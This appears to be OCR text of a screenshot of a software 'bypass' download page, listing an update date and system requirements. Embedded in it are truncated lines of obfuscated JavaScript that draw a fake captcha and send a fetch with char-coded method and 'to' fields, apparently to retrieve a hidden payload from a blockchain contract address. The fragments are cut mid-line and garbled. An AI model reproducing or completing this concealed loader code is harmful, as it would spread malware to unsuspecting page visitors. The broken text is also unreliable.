
⏰ Updated on: 2026-06-23
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
Free: 64 GB